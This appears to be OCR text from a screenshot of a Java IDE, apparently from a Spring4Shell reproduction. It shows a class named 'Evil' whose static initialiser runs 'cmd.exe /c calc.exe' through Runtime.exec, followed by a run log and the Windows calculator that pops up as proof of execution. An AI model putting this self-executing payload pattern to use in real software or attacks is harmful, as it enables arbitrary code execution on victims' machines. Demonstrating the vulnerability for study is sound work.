 Cc W .* 0 results
1 public class Evil{
2 static {
3 try{
4 Runtime.getRuntime().exec( command: "cmd.exe /c calc.exe");
5 }catch (Exception e){
6 e.printStackTrace();
7 }
8 }
9 public static void main(String[] args){
10 }
11 }
Spring4ShellApplication Evil
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =